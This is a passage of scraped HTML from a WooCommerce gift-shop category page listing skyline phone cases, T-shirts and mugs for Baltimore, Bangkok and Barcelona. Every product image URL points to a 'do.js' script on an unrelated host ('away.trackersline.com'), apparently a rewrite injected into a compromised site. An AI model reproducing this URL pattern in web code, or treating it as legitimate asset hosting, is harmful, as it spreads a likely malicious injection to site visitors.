https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_P2-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_P2-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_P2.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/baltimore-md-skyline-personalized-samsung-galaxy-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Baltimore MD Skyline Personalized Samsung Galaxy Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='48531'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[48531] = {"id":"48531","sku":"PC-011-0006-SG","name":"Baltimore MD Skyline Personalized Samsung Galaxy Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"48531","sku":"PC-011-0006-SG","gpf":"woocommerce_gpf_48531"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[48531]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-55902 status-publish last instock product_cat-cities-states has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/baltimore-skyline-personalized-t-shirt/" aria-label="Baltimore Skyline Personalized (or not) T-Shirt">
					<img width="247" height="267" src="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/cfb1c990-247x267.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baltimore, MD Skyline T-Shirt" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/cfb1c990-247x267.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/cfb1c990-510x551.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/cfb1c990.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="267" src="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/e52dab9d-247x267.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Baltimore, MD Skyline T-Shirt" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/e52dab9d-247x267.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/e52dab9d-510x551.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/e52dab9d.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/baltimore-skyline-personalized-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Baltimore Skyline Personalized (or not) T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="from">From: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='55902'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[55902] = {"id":"55902","sku":"TS-001-0006","name":"Baltimore Skyline Personalized (or not) T-Shirt","price":22.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"55902","sku":"TS-001-0006","gpf":"woocommerce_gpf_55902"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[55902]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-51238 status-publish first instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/bangkok-skyline-personalized-galaxy-case/" aria-label="Bangkok Skyline Personalized Galaxy Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_18-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bangkok Galaxy S9 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_18-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_18-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_18-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_18-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_18.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_P2-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Bangkok Samsung Galaxy S10 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_P2-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_P2-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_P2-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_P2-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_P2.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/bangkok-skyline-personalized-galaxy-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bangkok Skyline Personalized Galaxy Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='51238'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[51238] = {"id":"51238","sku":"PC-011-1-0034-SG","name":"Bangkok Skyline Personalized Galaxy Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"51238","sku":"PC-011-1-0034-SG","gpf":"woocommerce_gpf_51238"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[51238]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-51234 status-publish instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/bangkok-skyline-personalized-iphone-case/" aria-label="Bangkok Skyline Personalized iPhone Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_17-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bangkok iPhone X Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_17-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_17-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_17-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_17-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_17.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_P1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Bangkok iPhone 11 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_P1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_P1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_P1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_P1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0034_P1.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/bangkok-skyline-personalized-iphone-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bangkok Skyline Personalized iPhone Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='51234'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[51234] = {"id":"51234","sku":"PC-011-1-0034-IP","name":"Bangkok Skyline Personalized iPhone Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"51234","sku":"PC-011-1-0034-IP","gpf":"woocommerce_gpf_51234"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[51234]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-52289 status-publish last instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/bangkok-skyline-personalized-mug/" aria-label="Bangkok Thailand Skyline Personalized Mug">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0034_Bangkok_C1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bangkok Skyline Coffee Mug" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0034_Bangkok_C1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0034_Bangkok_C1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0034_Bangkok_C1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0034_Bangkok_C1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0034_Bangkok_C1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0034_Bangkok_1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Bangkok Personalized Coffee Cup" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0034_Bangkok_1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0034_Bangkok_1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0034_Bangkok_1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0034_Bangkok_1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0034_Bangkok_1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/bangkok-skyline-personalized-mug/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bangkok Thailand Skyline Personalized Mug</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.95</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='52289'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[52289] = {"id":"52289","sku":"M-011-1-0034","name":"Bangkok Thailand Skyline Personalized Mug","price":14.95,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"52289","sku":"M-011-1-0034","gpf":"woocommerce_gpf_52289"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[52289]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-50982 status-publish first instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/barcelona-skyline-personalized-galaxy-case/" aria-label="Barcelona Skyline Personalized Galaxy Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_18-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barcelona Galaxy S9 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_18-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_18-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_18-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_18-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_18.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_P2-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Barcelona Samsung Galaxy S10 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_P2-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_P2-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_P2-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_P2-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_P2.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/barcelona-skyline-personalized-galaxy-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Barcelona Skyline Personalized Galaxy Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='50982'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[50982] = {"id":"50982","sku":"PC-011-1-0002-SG","name":"Barcelona Skyline Personalized Galaxy Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"50982","sku":"PC-011-1-0002-SG","gpf":"woocommerce_gpf_50982"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[50982]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-50978 status-publish instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/barcelona-skyline-personalized-iphone-case/" aria-label="Barcelona Skyline Personalized iPhone Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_17-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barcelona iPhone X Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_17-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_17-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_17-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_17-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_17.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_P1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Barcelona iPhone 11 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_P1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_P1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_P1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_P1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0002_P1.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/barcelona-skyline-personalized-iphone-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Barcelona Skyline Personalized iPhone Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='50978'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[50978] = {"id":"50978","sku":"PC-011-1-0002-IP","name":"Barcelona Skyline Personalized iPhone Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"50978","sku":"PC-011-1-0002-IP","gpf":"woocommerce_gpf_50978"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[50978]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-52129 status-publish last instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/barcelona-skyline-personalized-mug/" aria-label="Barcelona Spain Skyline Personalized Mug">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0002_Barcelona_C1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barcelona Skyline Coffee Mug" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0002_Barcelona_C1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0002_Barcelona_C1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0002_Barcelona_C1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0002_Barcelona_C1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0002_Barcelona_C1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0002_Barcelona_1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Barcelona Personalized Coffee Cup" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0002_Barcelona_1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0002_Barcelona_1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0002_Barcelona_1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0002_Barcelona_1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0002_Barcelona_1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/barcelona-skyline-personalized-mug/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Barcelona Spain Skyline Personalized Mug</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.95</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='52129'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[52129] = {"id":"52129","sku":"M-011-1-0002","name":"Barcelona Spain Skyline Personalized Mug","price":14.95,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"52129","sku":"M-011-1-0002","gpf":"woocommerce_gpf_52129"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[52129]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>
</div><!-- row --><div class="container">
<nav class="woocommerce-pagination">
	<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://customgiftsetc.com/category/cities-states/page/2/">2</a></li><li><a class="page-number" href="https://customgiftsetc.com/category/cities-states/page/3/">3</a></li><li><a class="page-number" href="https://customgiftsetc.com/category/cities-states/page/4/">4</a></li><li><span class="page-number dots">&hellip;</span></li><li><a class="page-number" href="https://customgiftsetc.com/category/cities-states/page/9/">9</a></li><li><a class="page-number" href="https://customgiftsetc.com/category/cities-states/page/10/">10</a></li><li><a class="page-number" href="https://customgiftsetc.com/category/cities-states/page/11/">11</a></li><li><a class="next page-number" href="https://customgiftsetc.com/category/cities-states/page/2/"><i class="icon-angle-right"></i></a></li></ul></nav>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 